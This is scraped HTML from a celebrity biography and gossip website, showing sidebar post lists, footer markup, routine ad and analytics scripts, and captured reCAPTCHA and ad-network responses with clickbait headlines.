                            <a href="https://biographyline.com/carl-edwards-biography-age-spouse-networth-family/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2020/01/Carl-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Carl Edwards" title="Carl Edwards" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/carl-edwards-biography-age-spouse-networth-family/" title="Carl Edwards" rel="bookmark">
                                        Carl Edwards</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                    </div>
            </div>
        </div>


    </div></div>

            			
            <div id="recent-post-single-3" class="widget widget_recent-post-single sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
        <div class="lates-post-warp recent-post-warp " data-equalizer-watch="">
            <div class="block-header-wrap">
                <div class="block-header-inner">
                    <div class="block-title widget-title">
                        <h3>Gossip</h3>
                    </div>
                </div>
            </div>

            <div class="block-content-recent card">
                <div class="card-section">
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/how-much-money-does-michael-che-earn-on-saturday-night-live-an-estimate-of-his-total-net-worth/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-1188-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" title="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/how-much-money-does-michael-che-earn-on-saturday-night-live-an-estimate-of-his-total-net-worth/" title="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" rel="bookmark">
                                        How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/who-is-the-girlfriend-of-jacob-latimore-every-aspect-of-serayah/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-420-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" title="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/who-is-the-girlfriend-of-jacob-latimore-every-aspect-of-serayah/" title="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" rel="bookmark">
                                        Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-417-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="The truth about Amber Heard&#8217;s alleged weight gain" title="The truth about Amber Heard&#8217;s alleged weight gain" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/" title="The truth about Amber Heard&#8217;s alleged weight gain" rel="bookmark">
                                        The truth about Amber Heard&#8217;s alleged weight gain</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/meet-sienna-princess-wilson-photos-of-russell-wilsons-daughter-with-wife-ciara/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2021/09/unnamed-file-892-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" title="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/meet-sienna-princess-wilson-photos-of-russell-wilsons-daughter-with-wife-ciara/" title="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" rel="bookmark">
                                        Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/emma-chamberlains-boyfriend-biography-age-parents-height-and-net-worth/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-1405-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" title="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/emma-chamberlains-boyfriend-biography-age-parents-height-and-net-worth/" title="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" rel="bookmark">
                                        Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                    </div>
            </div>
        </div>


    </div></div>

            <div id="text-3" class="widget widget_text sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989" crossorigin="anonymous"></script><br />
<br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8817298364053989" data-ad-slot="5556457741" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p><a title="corona tracker" href="https://biographyline.com/corona-tracker/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone  wp-image-32860" src="https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-300x36.jpg" alt="corona tracker" width="492" height="59" srcset="https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-300x36.jpg 300w, https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-768x93.jpg 768w, https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats.jpg 1000w" sizes="(max-width: 492px) 100vw, 492px" /></a></p>
</div>
		</div></div>        </div>
      </div>
    </div>
			
		</div>
	</div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function() {
        // Find all YouTube videos
        var allVideos = jQuery("iframe[data-src^='https://www.youtube']");
        var fluidEl = jQuery(".post-single-content-body");
        var newWidth = fluidEl.width();
        allVideos.each(function() {
            aspect_ratio = this.height / this.width;
            jQuery(this).width(newWidth).height(newWidth * aspect_ratio);
        });

        jQuery('.sidebar-stick').theiaStickySidebar({
            // Settings
            additionalMarginTop: 30,
            minWidth: 500
        });
    });
</script>

</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-8e0e37e1.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rMiD3nbouRR-U4XSkTZ6qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764233538461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1324340/1?cmpreason=wp&sessionId=69281144-16230&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1764233542312677723536&pvid=5efdf3a4-06cd-417c-90e1-75f02ed6908d&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=fe6c3395-8c1d-4fc5-9350-9de50ef05d96&uniqId=0f5f2&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2023-11-08T01%3A21%3A42%2B00%3A00&tfre=11402&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=680x495;337x368&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&ref=&lu=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F
body_size: 3932
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1324340_0f5f2",[
["Brainberries","15584697","1","Iconic 'Back to the Future' Stars Reunite and Bring Fans to Tears","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399psArWSdNCeboE0fPPkhTKL-EtU3yGfqzbX6kgB14Q1t9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGY14TLXQRAo4qDYd8dHjBE",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/c7300bc31004b59aa0ff13029b066a44.mp4?v=1764233542-p8Sg3vAAazz0_mLs9fja_W048Zmqx9x3Mx6qI8f2CBo","l":"https://clck.mgid.com/ghits/15584697/i/57656816/0/pp/1/1?h=Wh3fJ1D2sQ3Ci_5PR3399psArWSdNCeboE0fPPkhTKL-EtU3yGfqzbX6kgB14Q1t9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGY14TLXQRAo4qDYd8dHjBE&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":230,"tri":"636e0f09-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"15584697"}],
["Brainberries","15584684","1","Top 7 Lost Treasures - Would You Like To Find One Of Them?","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399irbQe_zj80lESSNkcFT5G9M_xyca0smHENNl77dLSyB9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsH5utMJN6qf5AiS3oovOde8",{"i":"https://s-img.mgid.com/g/15584684/492x277/-/[base64].webp?v=1764233542-Tto9_Eb2xwEICsUx2mDWIz6Oc8eiTEGj2QI853WRMsc","l":"https://clck.mgid.com/ghits/15584684/i/57656816/0/pp/2/1?h=Wh3fJ1D2sQ3Ci_5PR3399irbQe_zj80lESSNkcFT5G9M_xyca0smHENNl77dLSyB9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsH5utMJN6qf5AiS3oovOde8&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":225,"tri":"636e0f0f-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"15584684"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399l7Pvzjp_CeY4MyB1rhriSWg6G-4Eq-pI2y7vO8A6Vfz9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFQrLp91GBzxBkSRzooD111",{"i":"https://s-img.mgid.com/g/8603792/492x277/73x0x960x540/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1764233542-HC6Q-sBIJprnVcOi5tymOiAOUyL3l4Y11EO3h7I8CwA","l":"https://clck.mgid.com/ghits/8603792/i/57656816/0/pp/3/1?h=Wh3fJ1D2sQ3Ci_5PR3399l7Pvzjp_CeY4MyB1rhriSWg6G-4Eq-pI2y7vO8A6Vfz9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFQrLp91GBzxBkSRzooD111&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":239,"tri":"636e0f11-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"8603792"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399po3_ETvcF-BnvhO3uYg_SmRqoQeyWQ351Okzec0NU029flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEtFCVhNoR2A8Awcn4CtXes",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1764233542-seO7X9hbnVlgyLk2D_Qw5hPrpPDurQGnGXKJhKeWUZM","l":"https://clck.mgid.com/ghits/8603795/i/57656816/0/pp/4/1?h=Wh3fJ1D2sQ3Ci_5PR3399po3_ETvcF-BnvhO3uYg_SmRqoQeyWQ351Okzec0NU029flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEtFCVhNoR2A8Awcn4CtXes&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":230,"tri":"636e0f13-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"8603795"}],
["Brainberries","15112096","1","Uncovered: The Mysterious Roman Statue Found In Toledo, Spain","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399tORNadzubQDPM_6iwxFf7qTumEoe4rtfo74cRoXVWcZ9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFFsNmwFFBYpKnoQaeNaoxW",{"i":"https://s-img.mgid.com/g/15112096/492x277/-/[base64].webp?v=1764233542-wM1zTxqa-Z4oSPfLXcDFhMrrrevNrvEYbd3WOBkj8UY","l":"https://clck.mgid.com/ghits/15112096/i/57656816/0/pp/5/1?h=Wh3fJ1D2sQ3Ci_5PR3399tORNadzubQDPM_6iwxFf7qTumEoe4rtfo74cRoXVWcZ9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFFsNmwFFBYpKnoQaeNaoxW&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":225,"tri":"636e0f16-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"15112096"}],
["Herbeauty","24239321","1","10 Outfits That Prove Heidi Fears Nothing","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399tcdS7odT1rskfGhHzHu7Rz1Rt52uYvmZc-b9R40EbnE9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGSevg39mSQyzCVanCyEFiJ",{"i":"https://s-img.mgid.com/g/24239321/492x277/-/[base64].webp?v=1764233542-4c01Xjq93PUOccQvi7wDKa4dy6WNKhYqeBF_i6pLEho","l":"https://clck.mgid.com/ghits/24239321/i/57656816/0/pp/6/1?h=Wh3fJ1D2sQ3Ci_5PR3399tcdS7odT1rskfGhHzHu7Rz1Rt52uYvmZc-b9R40EbnE9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGSevg39mSQyzCVanCyEFiJ&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":239,"tri":"636e0f1a-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"24239321"}],
["Brainberries","5523133","1","Bear Cubs 'Dancing' In Forest Delight The Internet","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399igId06qBtZh_AtnV7b9nC93hokE-3aIwXy9jrwn-yP39flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEk6Jy5JJfMqyWVy_8H-q3P",{"i":"https://s-img.mgid.com/g/5523133/492x277/0x198x1024x576/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0L2IxZGQ1MjU2NWJjYjhiN2VlZWFiMjM1ODQ3YjA5ZGM2LmpwZWc.webp?v=1764233542-HFd3ZLNizbyBfR3Tp5nyNWnxBe2aAlMZR4BKyYqpczY","l":"https://clck.mgid.com/ghits/5523133/i/57656816/0/pp/7/1?h=Wh3fJ1D2sQ3Ci_5PR3399igId06qBtZh_AtnV7b9nC93hokE-3aIwXy9jrwn-yP39flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEk6Jy5JJfMqyWVy_8H-q3P&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":225,"tri":"636e0f1d-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"5523133"}],
["Brainberries","5523138","1","Jason Statham Bought And Sold A Multi-Million Dollar House","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399gB2xEeL34_BUahFU2pyFp7xX8OdJ5k3zOQQJa08ReER9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEqsbw4355DRdTdhs59PecW",{"i":"https://s-img.mgid.com/g/5523138/492x277/0x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzkzMDU3MTZiYjg0ZWYzNmU5YmJkMDAyMTEzMWQ0Njc0LmpwZWc.webp?v=1764233542-_A4NaZxYAZweq3JT6wOSkrkCINc0BM6LFohqTIxaMeE","l":"https://clck.mgid.com/ghits/5523138/i/57656816/0/pp/8/1?h=Wh3fJ1D2sQ3Ci_5PR3399gB2xEeL34_BUahFU2pyFp7xX8OdJ5k3zOQQJa08ReER9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEqsbw4355DRdTdhs59PecW&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":239,"tri":"636e0f1f-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"5523138"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399sV8HgGkpTXD8tmUUXWe5Ytd9eZWQ9FzsEMaU-wpG02v9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFrfNPkcktCoqUSUhXN6VyH",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1764233542-EMis_eI9svY4vnhxGFat6zp0Zpbw0HwEcGzeegsOIeg","l":"https://clck.mgid.com/ghits/8603784/i/57656816/0/pp/9/1?h=Wh3fJ1D2sQ3Ci_5PR3399sV8HgGkpTXD8tmUUXWe5Ytd9eZWQ9FzsEMaU-wpG02v9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFrfNPkcktCoqUSUhXN6VyH&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":230,"tri":"636e0f23-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"8603784"}],
["Herbeauty","14936880","1","Celebs Who Proved That They Could Rock Pretty Much Any Hairstyle","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399rx_rxFZWe1byH0_bLsSCHbWMh96qFBhblXmgTMvl0vG9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEwFhG2J95gAk_gPYipktTN",{"i":"https://s-img.mgid.com/g/14936880/492x277/-/[base64].webp?v=1764233542-BP-qXPpA8ULVbbmGNa1dte2eenrqM_5k06f_7xmxnMQ","l":"https://clck.mgid.com/ghits/14936880/i/57656816/0/pp/10/1?h=Wh3fJ1D2sQ3Ci_5PR3399rx_rxFZWe1byH0_bLsSCHbWMh96qFBhblXmgTMvl0vG9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEwFhG2J95gAk_gPYipktTN&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":239,"tri":"636e0f27-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"14936880"}],
